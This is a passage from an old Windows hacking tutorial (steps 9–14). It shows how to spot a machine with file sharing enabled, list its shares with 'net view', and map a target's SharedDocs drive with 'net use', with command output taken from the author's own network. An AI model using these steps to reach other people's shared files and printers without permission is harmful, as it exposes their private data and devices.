 9. In the above image DAVIDS-MACHINE is the name of the target computer.
If you look to the right of it you will see the number <20>. This means that
file and printer sharing is enabled. If there was no <20> then you could not
go any further and would have to find a new target.
10. Next the hacker would run the
command “ net view \\TargetIPaddress”.
This command will display any shared drives, folders, files or printers. If
nothing comes up, you won’t be able to gain access to anything since there
is nothing being shared. In my case, I got the following:
C:\Documents and Settings\David M>net view \\192.168.1.101
Shared resources at \\192.168.1.101
Share name Type Used as Comment
-------------------------------------------------------------------------------
Printer Print Send To OneNote 2007
Printer2 Print HP Photosmart 8200 Series
SharedDocs Disk
The command completed successfully.
11. In my example, I have two printers shared and one disk named
SharedDocs . The hacker would be able to take control of my printers and
view everything in my SharedDocs disk.
12. To gain access to my SharedDocs disk, the hacker would have to map out
the drive onto his computer. If successful, the hacker will have all the
contents of my drive on his computer.
13. To map out my drive onto his computer the hacker would use the
command “net use G: \\TargetIPaddress\DriveName ”. So in my case I
would run the command “ net use G:\\192.168.1.101\SharedDocs”. You
can use any letter in place of G:\\. This just tells the computer what to
name the drive on your computer.
C:\Documents and Settings\David M>net use G: \\192.168.1.101\SharedDocs
System error 85 has occurred.
The local device name is already in use.
C:\Documents and Settings\David M>net use J: \\192.168.1.101\SharedDocs
The command completed successfully.
14. What’s this? Looks like I already have a drive G. To avoid this problem, go
to My Computer where it will show all of your current Drives. To fix this
simply change the letter G to a nonexistent drive letter.